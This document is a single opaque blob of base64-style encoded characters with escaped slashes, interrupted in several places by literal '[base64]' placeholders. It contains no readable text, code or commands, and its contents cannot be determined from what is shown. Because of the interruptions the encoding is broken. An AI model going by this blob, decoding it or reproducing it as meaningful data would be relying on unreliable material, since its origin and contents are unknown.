IZS\/4Xg15ycCcgGnn4pyulLsm6raaH3fTcsr92tU2sQ22M1AEWcW2QdeWqa0bdRNyzD2axylprS6GGyG3ix2wgow+eysANPzdHChL4KlX\/l3DSS2MLVEFBu4FlqUfNcEcNfRglVMUHH8f84YHcwW8ijBoT5HuDjeGjfREfN9X9NQbhiLwEmUS+lBLMMPykcJBKk9D2AuiAK8w5AV7E0LHbJzZqs3JZM\/xzx24aSBvquCI4DA10lzhBOaUqastEhxJwn\/ywIcOjLx3211EGEgAUaX\/3I0d9cXBiLNx+X6T2zJAzr7G79T47oHkgpLpGwrWJsBsUAg+uqEjoYjjSGis7DGcd5mekgEvXFfs28mp2B2hyAfIRtDOqBcRnSBZLRfe625wBjFEF3TUov4poNpweXvcLjqYna+95BfVjA5WhfltmtmXWpxrTFIDT\/3Lqy8tkxzmtxy\/rsinVDGLJbHsj7Nuwx8A1y6kOjO5FKntWWdvwiEvcg5DxjZ5QS5VgwK2XgmW707Z2Gxe3xwXvU6o1Syaaj5h1nHVU4W9A3w0laYob1kue4ZMZb9rptOoowL+9VS\/o7O8MErGc5NPO5j8ckEHYvvHaHCH7UM4wwMcjD+dQYo\/VAjw6XzWGrJsRNdKDsVdvQwAUEeN9BGp5m2yphGLr\/5rULmqaXdwqJwZdtAhrG5PBwmCmZ0\/cMHuF7UZ7kX+pYcVY5vpGRoGTAYWgRMehRshjuRGWPnooAuxZ0g3EYDChjcx8TMh1eroy\/uisbwmEYaXsDTe\/vavzAYRJGXYDdW3rpXtVF7Qk+egK5bi0vqdbYdHUMMAuAKvwapBGflcnnrjDmVPHy8V4d4HgCyvk4n9gIA9Ry04hUAUGb6f16rjQxfxwzO6Viyp3x4Jc9DsF3583C6vMiHC01iMt2JDLtLBDa162o4QVWguP\/3U3UGho+dUCPWZMRSxZ01V0DvPFPjUKD1NVoxvuNptT\/xD1TD\/EuVQCxB82DY76bkNsiJQ4SZanx2Kz43Y6uunS0e\/4\/yWsFlL8Ibn1dacwD9Sh\/PVmbvYzwFmdfzVPyAkgR2C3YlM7Ztx7\/LY5xUT8OJCOUoDUrJzGvnv+qKHvTRUfJo8sMSjj3cthb34KkIMhnc6Y+76SSVu1tFKtTYN60PGtPOPQDalEhyNPKPuyTso4l7dxZwXT3UsDB195NtOMkomaPG9yVwjigyNVFhuZwPVk3yJ7lp2AKA4ADJ8hhs\/YbMwwAJsy8UM1B9i7\/I2tHvZJPFACpzPK8wL2mpBOTJwj\/dk9leQtkp4tZA64zy\/mQJh41cfTpytd90+GVDLReeEioT9GrSFbRBOUnF\/za4YAQcbEkjW+NcPge1GheZF4PR9+UIU1k2gu\/ijeb1Mf1zT+hs+ChGF8vcSpKqsS5uXBuANAvvex1vd5z06GqLZqxlsJPkFlPJjCcWGcOJETmvlfOTriQ\/BfefePL3AzytZJ\/L5veP673kEm60glfeNCQQbUK22GHxx\/ZcJRyDD\/HRJWzR2xy4zCUuPSfQlDNvi3dF7toxw2Wey55GfRtbIDg5S3\/[base64]\/XBjVe4mOYQ\/a516qqMW2+kGeEi4YlU7C1uFo8IpVw55WqCvAYOpjz\/lhXWKQ2U7uZ240mpsoOVTB601xRcY2S5pxLo1P0Ps5KJIi5kCIR87vl5AyiDc7yCh8d6vH\/zg6cf1Jyrv2SuPzDDLCi2nDzwrYN2qV0plgTbHGP+C1JEKzqO3CMW\/1ME4TaFygWjX+Sv5YxcMjmQgrEazjZFRXdST3CiHBqpeHVqffcTaMr4Lvyp5S9NU\/T7pYbggrdiKlP5l9kBF\/z+r\/Jd06ozccaVSIp3UR7K1qg2TgZdi\/2eSj1vir9ovCoVGCa0gEjIFzlravP10V8FkXN+5adzR\/XXhBCOx+nyR2sI6lCmKQAPshckxl53x68hyPifl0yZoMKZf7h5FRqONKlHYhGIk\/yoacxgBBRq22mXg0eTl\/PdlpuzfO3cpIl1E9TUS\/TQp5lST1d+snZnrXwIleH3xqvSdlTN9Z3upkfGNAwUbdNxonITczXg8R7rgxdWZ+gPKaURM+l+6TM2vekDAGR+dUZuMvicIJy2pvapRGUFFDauFADmhuA0fQ1IjXSkgKUzYfoeMSv9XxNxEGrutfLQMs6\/82pktVUa8f0RC0IPrWklDD82PPEV\/BFmtF1atT\/96UgW\/uK8qn8I\/AaV4Wo4fPqLesetVf1NdiSH8H66GBvdgvIVOM1y5t0PF7oqqHKNmpgg\/FfXrESrl1jhVTwo4eMyNzuPJud1W3m3HBUBiDL5EX4XC7RUL40+6lmaDLdG5gbnOqvf6Wuo0jQmJHc4MVxofTlIbpVu2e0t25l9zPBL6onNWEcFGwFqFq\/ZyWK1PD74uKRKoRMnAeLwSb3c2Us0RsfJTXBrWngzRZTYKYAFlehv29O5W6HKt9sn8KDMs17e1Y9rVMggzXKwOsEyUSv1AFOxU9n\/q6nPZh9jpw00czAKForyiDbKVjeQWdew15XJ8dQR\/0\/hbr79G17Mti0\/FDJZMtGxJXEAF3soLLYndfoFWwto1NVKiKCeWRqDVQyc3Oasaerm89qmHgDIQZ2NmySBsQfA\/7pJbosY7TZOsx\/gwztMp4pL8GXDCX81wtySEZbalFqhzGO6w+k52lA6lIA\/ec9ozPibTpEH2c2039iNQ8Ymod58JRHWfJiHphfGcgNbBUSel4e3n5blfU27+jhGwPYtNf4nuoGGr2pJctPWjdNBu2sVgftggJ0XjA+QzQRpq7q8W3foUSVyVutPz+FkEAtxEcF2Ot1Vr+F+J6Jt2jgK8Ac2M1qoXdDya3ud8bgOmXj2ltrwuDEBBM\/s4S+KHpqW5Ti4G6+M6s8aQI5QCdS6Ipo5CinLZ0cFlyH1gO\/2O8eT20l0KkwdsB7dZqga9bmpv2w2H0HZgJRpB7lE7WB+ZZZHGn8H9Zi8VRWxfr7ErKIUgKElfY3DIIC2D0Nk+jkSZfwVuxxfmHz+UjuraEWQpVCGUnG1110oiz8CRKqLI1i6d4P9hqC8\/9p0tlkDNVqxmOKBPiEHJ3EwH4LqIi2i4kEZ1tkB7I\/\/ZK0PHi+5\/xEbi0R9R6Dokv\/m1eqn+UGCX7Jbs0psPG1mkEFCz0Ofv1sKYCQqrh30+E\/vDf+l\/[base64]\/VLP9FKcB6oO2PX2LTpnvSnaHjj+lhlHW8VT8qUibIkW95lqORUPpe1A6IVeiToiSdhq0TWSlKXEwpox3Txq\/N6hKP5YcYnpH\/lJoD4et8b76bRUTLEF7uTNcNpuHa7ZvBNeZC0eFtvgfGtN794WoI7nmXpk8Q1sS+YgsQTelny6HWU0Krug\/aGKcagXeYP8u\/6RSn1NBmNOiR6it+777AAUNqJUi8qVNpIImNzvt9GSqF8XObR4LWuJxsLEK+ajY94oGO8mzWDwPvT62YgYNsj6TKsKPf6MnF7YtdRSYnESpkvkyoRtuRYixKKS4gYc4Y0TQ0fiwO9gb534sgrSnoijGDwqpup0eJtg1sx6YlgRmOYYaUEQwCgZon\/qMaE41F5tCMWWef79eFM2PQEWJZ7suhe\/DLU3AA45ywJFWLc7AjT\/GYbVu9dZzAtJAW75dVl+IFzZdbc7oE0tEyj7cnsizPLHw6fwKVATq5GrE1uawiZIjkZ9KakPU73EtTUsZTXIhl8Ulk9ojOr\/x90z4FiYsX97XxTUoysNqRN8IT6qoBjef77zZ+FGX1VClINtoN27HuPB9DPohjAlXjrORs3vHndS2+xKIqEN\/coIDXyXLwt2c7TgTWOCfN0wGGAi\/zczkCqXkXBvcMhX6WU3Ff3v\/Q6Lr48t056kOb23kDly3eABAxS6eKb8N+BD9OqCaD34l5\/1PgyW2cEoOT8Ev\/UKdlxX4wfziT0NArRQtEFJsbPIDoGd2N6gPbKpsdJ73T3TWcoXp++fa5j\/uBTRYuHSb\/25tcQksEFfiiSAcl\/Kw17C7PVh8ggjeLuFtLDEk5Jn9OwECyoXymY6mUxQNMgUJ2loMv4UGqs3X5sZUkGg2WQjOtr0O8fuLXqNN1oIXt7P1qIykIpqoon54ywcasRAOew6dwI5r1npp8nbM7RoDEArfoO3ZYvU58PngYmvGFa1QPabUfvMBNcYHImYnRC4BaJe8URcvrs+8K7e00\/WmN9sao+zm4yJF8JIameKV5px5U60J+29VlxhJn1fF7aGLcKyGafmSVw1vYoAhtlLiCLLZrEMik\/JNWUTQB99eoZnnGS6H7DF588kEqtVCA\/MNC01pUTjUJ69w01Dh2slwPa8Fx\/yxeft\/[base64]\/\/zqZlr00HXQsqYcce2nLI\/P1n56aLEG69qpeh1cV+plFCpswzyFC7\/jHHIUUDuqJQNn9MzE+CIMPi3mn9pd1xxstc\/4izIhvGpPxuEgiSS6wed8WxBWxFcZTBBEWqGSdPpw5DWRv+nvTsjZxAyf1k7NEPOlr7H77udyfNuHCxD4VwRy8rqAnwsFmMBOpWhwJA8pUMfzv3oLC\/aZ9fxRtDix8buLh7s+xP718g9L5q\/0QrvEsngwzMlmDoLjxTtOoaF0I8HQPZ\/aWZNdv6RQk73dEpMoLfuyLVfJ0XZV2lwzXpGRw3XKOz\/Zp8w9m5BC38xQoJtLnce5NQJOwQ6R5\/yuPvMxfJhLEy\/MC24dXXE\/EVm17S0gt7i1\/kqMJ2QaRL5fOj5BRkuipHQT2Ne+nvhNrIPtkaxBET5H629xKbt8qTkNn72sF0OASIixPSY2g3Jsq92Zys8E0KXG0FJZ7GIycuSdJBeCRzFpFqLqGS6\/2YI4+43CJ2zX6fHVXKw8mlRvPr3DxKG5C3bJynyYLfRUn9oooBjllcRPlyB8N3\/pPVtj8BAEG9tDH\/08z+GE5k2R9toQEAT1kioVj\/[base64]\/QpxZt1QBDohSffUNoNgfppT\/ss1uuaV11KQWgNcfpyQuLIxCkzX8ONi1i6GeqcVXZWIUH5w3Cj3Yd8nUQpvZxVFbB6hVMTDsg3nljIWCd5TBm\/e\/ZTUctY+yq+KPwoKVBpSr0zOtNU1G5KCzzioU5Us+6dnBNmUuw5ZzoZavB6imalsG\/acw0b9cheiHc87XoXBx\/ZafxllcQN322w0ZZWcbd\/7wYJafr\/3nuP9dQi4fbudKeshrnYxbs6CoWZ\/Y5KginRc6n9LVlUQVyvE40nEYTchBV+N+UokmVQqKIzeKUL0ngFadqlaqZFMDlBnZmt47MzydRJ7C2Oq5i6AjKdK6Z\/YaKtQI3TsXcVGluFteK4iE6Wt7M8\/0QViyiriKt7jKSjSa3h5392DeTD0DpoAWofuzTAEyDQcNAbdHzmHVVfhuXAef9rlM9Ar2JOTsnSB9Kmc5Ga04PHVlm9Ns\/OeGtwLgmfkOPG5\/auYFe\/FURqxwwPZBLIkMco1OEggcIZN1uP1AtFr+mnAPQfpe9VemaOOalxXGST8xNEu51yeZ6TRWRiJQySjv7y9XXQCMLgjyXajeicNXIdM7U9NtRY0sGSDU1ZrUKAcpZZifnve1+FmnkdU5S7E\/UprAzIskLfuh+KM8OJViDxYZY6GlO2p8afxjgjI9Vyz1PtcTFlX32DTs0kJt9Dd94K5ZGRWBLEf8R729dsbFl1isVEByNaEf0MOOQQiLI4h44OZKPY6Ol0GumxSjloxYPjgABft5oqWCrgO8dTiVjkNT7NNy2bYFDKKhb55lJPIUC9usEeEKqpGDXXEUmyE\/kR9NDN5ru07IA4dCowT6eTWbMPnTUugf+PaWlAd2JJ9gcmstA3kfLe709pUNvLOpAmfFq5OV9bkDi6PmUg2fmMUPqvHCkhh31B1h81SgNvsHPk7v6SQxaOtB2aIaBvBVjRZXHdxM5oV1ebMq3\/CUmMJxCfhgeOYBU+gpIvVkANu\/7VJ+uHkKCHObNfHnEe2gL4GrguZmWapPfeksoGhflCnuWT\/aQsrVy2NRNbd4Lri4TUFtgo1L+Tquatn\/5CyHkYFtr64kIlb7\/ZLbVy\/zP4qPyrLVC4pM2P1ZHzMdtqgXH5cuAt+EbCFC6Gt6QEeBW9Azrsyp21cRyPgutGVoaAr7vGBIVKW77yM9d7J2aj3P3WYyqiZ09PfZIlW8KLi+3spdzVAfX0eqzkMchJE\/6vMiQGKsrQJjS7PMOjKP0GFD4EmtGZgBi4knEjhBHElFCF1vs95Dnx6\/MszxgMiSjmkaNT+YXZuPXys2gH74KdCUoPL7pMx4z2mheZFDYM2\/Un\/F\/BDP6jn5HEbnbciBiHT5ggIv8E8ozM9942WpubTVeYi5zTl1tfGh1UCZxdMiZuxR7dIVeOakinjl\/8fUCpheqU5QrTzCWylM1+8W7jsmS5E29shluxSbvIaXYMan\/[base64]\/[base64]\/PeTtAltOAHqXFCks7JmcD8gK4KwuPnB4epNyccworFhNy\/C0\/[base64]\/wPklMRPfbcq56vTAxPjB+Q7MvUGwOrKdQk+tK35KS0u4ksn6OOL0u9NbDuD7jf1t9hZbgQLzfCcFE0JtemIeJ8l6HIlGjtoVTDXGaQ5x\/pQSR0rZNk5dnEJFcH4uwVAbUvLB0BF7vLTZ3vsIi1AstVge9DkUyW3xdYBQtXjEu8aUXQo\/\/cYPKuYWRcfKIsS4ixEVcoIF9hILUZXSVkrQ4Cd6xRbsL8E0gIO6x8PdvNUOCum\/1DQ669odVTM4\/E6swrc\/pzF7iyFxddfRJoNdMvzxVY7MLbey9SLwa4CB9chfkkpgQbqgqRS6w9kGQ060gG+YwCo9+DrDZ2eu99iUNKPDCQdAyjxaNHowUiyS0PF+5jl\/BtsYOMdtoG\/WGYb87YGfD7wjqq\/F4opBe4rAKHezgokeRGFXJ\/Ze\/1LnEVnCy4dxQKQU0KTJlx20axaXCfyrs11ObHoFRBePimXTO9xyTtqwuT+ca222gGaOexhMe0beTxEWNdPydrnB3rLvFxcPRobPIuHlmyEmAZjNhQLrdhOBprHRZfFSk8qhH6ezqfHb1gZOprrmFG1ofz\/Ez2xEWfmZR4wHO579EIBS7m1TYDzzH5G+fHwq193j1dfUyrHt\/6biz1TNZ+tF7o3yC4e3r\/fhWA4GNvsstwFdwS1qEAwqGpJP5JJaYrQ6K9MZ9EAf+FQ1HmTILmLuIhTH7zwTiu407DSSEMz\/kKaaWbDZGL+h5K2r+BZD5dGmbzYG27TVQ0xBx06Y1kMir1E6\/AsmNUIXCbCklAVZHRLxlR6lrwHhkH3+RdorPLFtiz2SWJ9vmfJG30HGd46DTKyrNFBUmPh2X1FdemcjgCUmchBr\/IqYVw\/q4W6C\/DBM9XjpcZiaoyA80cAZQRJ+euY+78y40Bd4vZRWtp5MVA\/Td9ZbkcAwOXlTJ0DXjbTuFN3fAL4cKXtsL5Il9c+IZbIJv\/AbKJtpN\/lN6DhTG0NKfg2hYUuqwuWSiJmcrFlmA1RfalBR\/ddIbfmV4AaeCIgk7EFynlUpEqk1nAh6jp+XMIX2XHlxUM7OO124iYGPyjvqq6K5N6Io762jQh3WQsVpaDEUR7yh71bMtNASW8LymJSt3uQtieVN1Lh1XmVGv0hon8GcffXLvs4fA7IIMS4OlPUw23qan2q\/E6WBm9QNXmOoeBvYgGizvh55VV8siTlEqVK75W2CrudqZvSka2CAkesP1\/Mg9\/[base64]\/S1xflKUvJ9i6UvLwx54aeUiu7ivnjXY8d0uw2NPXRcBpB1IWOOFhRDA3xS2n2sS4wvpzBtG89n7ap\/saxjPX3ofSbCACbOiCVN16ylFVjsT0fuYRLB6FyvtWowMTQW0nJHJF68Wf37GhU+npOPuMo7S+5ewtte+kBfLIEDVpFRrRhniIDvPDw6pW\/4zg8stBSqsfeXyQa9gEsC8rKAaLSYGhIOoevwk5wBCslq+XQmkXd40SlMhK4\/n5DJpssvevoJP0UfBFiEoKtfTZgqk9oC+ZaLsL\/Xl\/emmXooNTTmDWonjGrp65rM9WIFd68tzM2QwZfNSDbbfftc5xwTpUkkNwPU4q8bhtxDZzNE4Xbwl9mmOwD2qnDe0urnJhYsf6YucXY+04bF9+GfZsw7Dgti9rX5nZmND5+DX89ZQ\/\/W6nh5XXSJIUi9WNbmQmf1LN750j\/56ekSLA475xZQLIBT6soKDOqAd4pFh\/EpldCUEZMCkRXaZjp2LF9YLiNf5OBwgVWo2hKW7ajk+qe+u\/eylo0O41OHNcO4C1VFdAzZY36wuTs0Wj3C+p1ntKeuBiqnTUDLKz13xFA1NLAdCe0BIK83QmmDTkczQtFi06Glwk0285QNejkaqKPwpeLjS56QBm5QbahmzM9\/C6aKT44P66EMl1YFNXH+PF0IyCc6dVtPSLfvqPigx53dE88sQlx1IvstDlD0G6O+Fmtyx9qgNTS2cI3xEryCSdythmOhMTsRhZHawe+j7mvzM53Q+D0vP7T\/LDVMv4veX5qF0wVrBC18U4\/VUFHH\/\/9bq0iVkZI6EKl8H+2+Y90eeyDujmnqrvCr\/LFwU8SfnFpK0QzA0R6U813TW64YM3aW3oq8SBlDhfPqwbcvL3W6HD1MwC7\/vv4xgiZFCcxXp8V\/tT7ACZHs2y6TLnJSIiyWlEsGXybrGa+T\/s7NCGb0SBlQbeqkLA+Ph9ZxMh3FO+dSS7AeUd0VEqvvqsHEiBxacgVF7OygDzxWbnmwAzbbOdnpZ445XqAGIB+gydcPNX3G69Z4IhULOd+M9wanb3TOAF4OEwxPW+p31OQJZmgV2M5RuZx\/2hM07pn3HsHxtpbcfZmFMOoU1FDZW30NvCIdAhfrcENr460jceiRInSpzxO0Dclbv4OPaxQpKF0YfnYF\/FHsX4yVljuNAkN9cltGZcC24N0soXjOTgoB3NZcu35S3ZWae2cmjqydXndIwpy11T7O1LH0eyjQ68ilQw0aGtayHzl6d4MxSsuT\/F9cHqzSSr9qO4cRvP+WbE88y5PnMqlvTAJfeT+UjCotn8j4HnUFq7hMWMkqCRXxC7qeb+Otzco7rHvnWigP29M\/eTo+5hGvi\/7xfX4GW+n+Zh7lTOzJEHYU5\/OV96KMyeVZTdL3nHrheAtk4utnDZ9Bo7+\/Yl1BUn2MJQONLijmZDurLGKCy4ypDtbThuTQFejC9M7gva\/UXp5OjQZ0fTiy8iuoGfu0uz9WJveuoQUI0SXGbGeiP586by3fSN7zgPlZFvfra0oogrSSaqswIoeQDTxr7Bd+PpMS3p+Yu1ms6xraKQbfA4avbpyLT1FENGSGjIDbRgiZpNjwPtESGDPePHpsAx6Y6R2sbrXCOs07Zy5qe5kQ9hCFXphvQoXfvR2orutPmeC941Yg\/rMkkZXs60t5f0UKbUP3yffL5x\/Wmo4kRVJ+SNT0ULgY\/YsC4gvBZLZbQQXzaCx5T++gT5XYd+6jS+s24oOE4YS99tW\/swm2SI9yw\/B3fUWfrB2pRhS4IcpnXdOV4QPngTrkty3pTafvOlweQiyPUuiroOnHHev+gNj2t7LolaPvR7ibq5lXghfTu+8yYh7Yco6T60V1feQDKvxe+1fkiTy86dsItFyRYwexVyXCUtZG2Uu7TQmXc4r5\/zjAxnqS72oLBul0OuG7MkICO8+C2D40cjCzb6t7QbzpbheCEkCbPNTkm\/2WAHeTkvt6Mc0mefoIEI22lxj4OXon018sbN1ipUAOIQ47Intu11CuC+jrf7u8orGYHsGRGfx8u\/Gwt3yyDO2uTv1aSTD8tT08SYRhKnXVfTpQbF60j5aLObkxCcL7fTQjDZj38lVQxO2BvhvWkHUDC0ICfuKd+bs1x4rQkI\/wh1g59vC6tsW3OaePNuOltLnsZ0B\/91rTo0\/kNlmo7aQmKN9u9KqEQplsNDkvfqi3t2bCst5N0d3KuCzUTOl80YdaBDM11tKHtJr0kWFTMevCTKZ8+x8xrnCLakG2GSXJiP978XMvHAigvvDXSo1UJ8\/TG4viQD8ChVCPZ\/KWcttPa0L8SPDxntjAANK19GBbgXGNJC8wYxFuJkjcIbb\/JFJh6uAsFkOnAQpCr1d\/Ovr2RdCcUnC6POuz\/hBMP70IWCmOTIp82BE6d+a8P5c2NwgIrx1AhxzFyh5t\/d+m+mewquIGxq+N9jpDbYSV45hynhNX1DMSzTN1ZUi8VS5i7OsfsK9RCl0zX1g1ySXfqqN7yqz86qBVln5p5QNby\/[base64]\/ty94YC1iC0vUECLPaXrpcD+dBXOCkKdDRbN+G5LyagAm8TXa2ueJis3xXOx2Q3R\/h4QMaIFVrMXsv0IqufGmWWaQpngHqMQHZ3riYrjjT5QxmE2Kuoba5CR9AD\/9CSnOG7VVcRlLlXIJVM9IxFOukEJMr3xmKlo3BKh0oydP9w+cefnLHai5aLKLQR4siLbMJc3YoYKtaPPEzwTYGCUmpLd1Yq41UGeGWEb+Jq28mZhUsfn6J35kikImaSjYWFENv3U8d4HRrrPGIn8tN2PLnpjwuLv6wg\/K17D6hJRNuJbYlAH8Q4aTE5\/aeU2o7+tM22lM5WyeJd15mwUA7vkcMDOvYjF04oMiDptyLVfPsuByIf7wb+XqlEt8TAI9Obt\/0CHmO9yfwXPW+JtpdhNSuoWOks\/djN8R1+lM7WUL3Kmw4WbYZuDct+y2R+geNe7NvNvOKxfvYptJrREKSA11xTdj7YUt+1FFjpw2o9SlmgKRb63HbubN83lQz6oWUAaOa6ZLPv8hni44fVJoesANSRUC1b8yA5YvBSDzCdWbyl5vnxRmMRQtSPeWJQlErXLTYNQQ710TpQyfzP85\/3+pJfgSaAevvnxjSQPW88D8jHz9hXmRNKQe6Wr0lXa9QdqwQcNHPDidozd7KwNTplshC1r9vBfonxsan\/BGTwy0BbT\/7\/EKSKy3IGeUghO+qPt\/0JAyo7gk9SBaYmVZoQJJ3fE5W2txsCMQH9lIQTXjBo\/4bp05\/G\/pGD9LMVQkISNQxCg16+in81KST757NiTRPOWWJzFxz1FzWimg+e4mcsskHmrJiP\/39spqBwlL2QalkThpqq4vv32hTTgLnh6puKyyMmTSF3uzWlFFB6UYwk9dtq38xp9YrUYIJJRelIwzqRURWMl2npfqlEmX9+fedMuvdKHx5kEBs8xN1Q4KSrKiN53+Enq9qpfjXFiM\/5RiG9wQbJTsZrHwAja56ivtK3nUoOpeZ06\/REZ4sctDGIaAvlhrQGpHPm13ItQ85ewJ\/saYznnGB+W0mVX0SVeCnkgemsNvSfQjOQoa6EiLpW3qhkgxQtHp1SZxLfgbxQEhKviD7BDdrwGI6WfNyhSLr6LAXN7Fv4JcfbbJIyJjGimWCtBFdkBptuka5sdD6IG3xTH6DLn6lJvhPiV4\/yixIZBq6OhxGaooRbk7Q2EwiGIsImtEWbrwvaeFwkQG81DKkLWwiEWqZeJwsqT0QUTFpwttced4l\/mKbWAtnHqFF1FuqLCPxnT29zy6A3RvpeiFtLEtE+5NEGLyhANXyD5wAqIwhJC\/65HlC0n9gvLIAkxC8Gem5\/WpFXp6QcEj3b5za8FKUctdBB8GU6HSeSt51fbjI0ykzWHZlDJgY6uaKdk8lf8tTYqwkO9hMS+qKFYE2fZth5X\/s7Ls7Wrx9B\/banh1kDLZyBORNIeXv70NM+zl4P\/\/dQLUKsczWO3ZDaOETsS1\/5FRvh93\/[base64]\/\/ZeDx+BIs4l4dAWwMn5p12i6Z1mvZGs000MqJdSaiTelAzaPPIurRSHSasBmOvwlCyf+YV6Y\/cz8UUepUWWqfZs2iqZMf+4soJLNoqkULc9vv7SAVwgYCvWXST4qnhY6CgIitmhoZId\/Rgm7MuWXcIlEqVdhGqbSbAV73uPefk9QaHzZq4TINBmZOEbp\/BKq\/DmP8HZoQeUt36ngc7wnbNfnA\/TTTUNWF0NdU\/vDkqRFVM\/1zQFbpApANgpyr\/JrMHVHD94S3omCxgHI5h2nvYWIMoS6Jmk5Qpczokd1VlRv0kuchuHfdNsBRCuodFU\/s5GWoAMJAcRdWfAEzlNPNUHadk1jua+DTEBwqO2mgKfVE7+mn\/F2dl2v2rQuDwKTPmzUbloBVYoBk3F3PD3Ts96GbB\/oRCW9cgkgczzG5YpGjXTespO4UaFGSWd4UFBnbEeiPeYZyEVQTUsgXn\/V9bt4syc370o8rM5JH1wvgMdp\/orYPhvwUlvCbTwC1oA1plavJZCIgUc6q4dwHa5sGDAB0F98\/rbYzeS\/Ybajicm1866NDx4XwILVcKE8F3mwciwlRly4TXhwXO8a\/QZFVPLW1muRK\/[base64]\/K0irg0FVpt6\/85qLg\/JYiWB6n2UcbTllaqRlOeBuBDy26V6c1DsbxxQsUWtU0DdkX2\/kdPTryHh3E5t4yob\/sHyABIGOdvEE\/GpElWCCdElF4bzc8sp\/m\/o8jgY1owoUZzv28B8kwlm3nIieEED7HteA4b8KLPetnnglfkSMiu4P9G6WuyuSkT+RzHC4o1x3WKX2RvWnUffLjDQ5VV0VeeJz7AxnGKHU0cOWiPKVzrN5dRTdU86\/NU8i+Wt9bV2noeSNyKFJu2uoXcjKgsxlS8Nd95HsnzHzI4yySswPjQzwhkh9yNF8Xw0meEnI62QlPS2IIqRZMMU7ix3SMpOiTFW+MmQvLa1D81rR0871eM6vt4EmKeoq\/f3WzeBV6oXaQckSaiVFqj9yfSmAuzSv8aWw8eLNEZB8RTYpFyzfzw9JX2lccyagG8gGu2TIV8kBvFPJGz9Xc2siLC5dfeAPfTeEPvf3GxIFcghs4wfMsg+W6WMG8o5Xv1UEeUwcdPM4EY6Ky+QapmjuoPX25saVHAV3IWCIFvk26B35DOTh0\/SiRhqSuousgBzCc4yKQ5Lg3cGHkshJxN27mtezHdbnU\/R7ItXazrrkyU924dhvQw9Jp6r2jLkJgndS6YQvafs6EhIYgbgpyTwoVktcfodMHP1Un3QfYVL970Car4nbl2qhTfH9M6qRiItYxIk2NOIe81zUpBe8qA\/9a\/Yc5yW8PAYVBWlb+mgO\/jTOUUS0\/dHcsfrPU9inJxx0PAfUP+vf\/rGJgGt6qc8HLAy8KCtgpgStPX\/Vup3pT31iG49d7RIkOpdTuFPF7whsrSF2cIa23DguKIhd7MHIyRFo6aezNS1sMzjV+mTawzbxJlDINSqUq\/fOzqRXaO6jfqqrnb1fBxoxSrhSoQzj6d+V1l85dGhWVw5GjQcC1UCxhkENzMipRgztDp1OhPngS0HvWn2F4C7jpmsMna5az+rrBHfajQV8SRwodXz\/5WQ4kWBbDYcB8\/qGbjVL1DCWRAP8YRL2MHQhitcLwPt0xitKx6zTP8N+28n2+lC7X5IviIa1R8i8nWZpz5HWsyY0Uw3gBAxpBIfCjX9k0XcJE8578pWlrI5Ut3A0cVZpjq6iUl2jm1VN5SEP22OMuj3g8gd0eOfENTJW5kUCq262V\/2tNZSukI2G0R+r86eW1k1MRbe44R+TcGGQAn+vkqIMAOqDF\/\/0x\/jS1ufbh2BNY8EzYc1ss5knApmq0MS8R6Nd7RN7vrDrOaWkvGlBAdd+7t8lGQKoAJ8NMuyhtoacD046iTfS\/jfljnbura710M+FnlFEHg\/BxgitlxKlsAB3mKHCFx\/LWwLJP5kHpwt27SkvQfQEyLQS6uuHjr6d7exbImIJNGcjdFaM2O2\/sCvLkijTC4JZHKmlK7AQMRmzLeuAquBCvLmRiwhZASBZ3kSl93i5VMp\/szuKGuNdKEd53Qtjpf24Ug7t\/e39dBS1SrXsF4zy8z3+7E7QowMnXIf7uuZOsAocE2Shg1EPOI5PHInD5LcVJnRY3BxivDFDzgNU63nqirii\/bMfqwTuj72YGscyP+ax4IRXjBxPL29JofgkEu0esdUHL7NJxA4WbSQzi5qTt0P5jEr9b9ZkLyoh4xP\/Eiqn8fezEq6g6YcKyzV4YSl69KNza5thWXbh2oiYbkogs0sW1VYjWuIzYWQGkwin0\/3+Uy9\/e\/IODN4bV+R1bsdWJE7awaabuxVJ8vqdG1Cks2dRKYFUOXbwELeJwdMHXMDeu74PA8dtcywEu5x2qIluZ+KIn9vGmZjc4NntxAlqAXMVWv7CHJh0VKqWIGvP68twybVHJwKJnrNdZZfQygm+giUEUsVdV3nX2sxYW5yNq7AV86QwQXKGx+GM\/UCzOh66umMiKVc0hHxqsKHqfY65684VYh\/QIqCpGJwwz4HrfFWMzI4n46EveUAcr27umbbnFi+D9GxeV8+z6lBKZQ4+d\/QL5svMxxb0+5+rgMB6stgK3tFRkXS0tJPoKFIB0w7txT4JVioY7BbV5+Nj4zgjwMXdTBI9Izofn8Blxj5gBcd0SWxMULlDV8qvJZBC7XPsUT1nOZ+bNBccsuVF\/vI1X3LXIzjhir3b8mKAfQNhs7oR\/Iz1cA4HduiYh838efr3d+z3t94dLBZPmRnZjdtQLxwvotT3pFaDeJVEMrdVRaoV7\/LJoTnFPwONLxEFtawx1R4PhMDrPt1OZhLPnfvPxamKqmX01VBHR3Kf0t1WZyFN2r9Z0jX2LV518hVpDwqySuH7o91CE\/7i2As\/pEsvMn5jayuLkSrFaY6wCfRTzQ\/tx5UgG7gJo5ywE\/Uza+T4MCVGFdDmGucy7iLBttwEilYD\/mv5K9fQmalI5jpR4DB8LbABhoFDuQs5Enqgs\/FHGQGUv4hkG05lLLQfG2PJFDqAo20VieGArH83OQbkurSDxESSVU0cfxsrrThFn6VcwFweZp0rqMQGRAcyn5X+neeYEDzzmtUofwsqNbf4jGT6Ayi\/AHbB0I4tIuv6PQYzLdi86EJMtEQvNtqYf6Q4sQM6JrYasTrWE8tftYKva5vY3TseHGi354f3SMrguPs5XlvJSZC+kT3TsTy\/VUbhXcgIJJJ2kcxxZkKP+iUbJYaBmnxR1lfZYcuuiV8YLAe7Y9o4R0f412F6wUeTQx2Ucx+3B35U9FiKKQTnhGunfL+4X9\/OSnCQoM3XHJfLELrMpay6zL0SVeKjaaxQq8wKg\/53jOmJ70gu\/HCUysYUdGHAw0Z6VGBP8o0sH8GkdM9ewgVXwJn2oOyI0WDlFK42Ly5KsAqUNjihyZTy6DlpwvIxpFUv6R+VQNaELEV6c\/ptRoxz5AnWKEWDlTCtxkCUfOelz4PXJi78Jr+5PfGQKfDTJa4RLQuuoe18Os0z4c6z0lzB6WaUw6mWpEhT7w49bhoNjCSwdZk6JjQ4N9a53qeaqkNba68WMk4D4IDqfE\/LnHpxie+yANTDKBZbnYnZwB2FGiWKapxpXv9GNxnlWp4J7L7UNOJpdVmR5ZiZUeMjWF+adiw6X15sVyqDYsB9\/kRgwaxirf\/auJgckePXDnppWCxnTm\/738rxVWYc1AHa++ef9rBbr1KpqNER31iTB\/W7XHt+p\/Jj4aQraNBG6L6cTgFCxW4LS8EalnLSA\/CuWvGnz1yCb5vc0C0pKN6jpfwsxg4x2hILzLNdpp2zbvc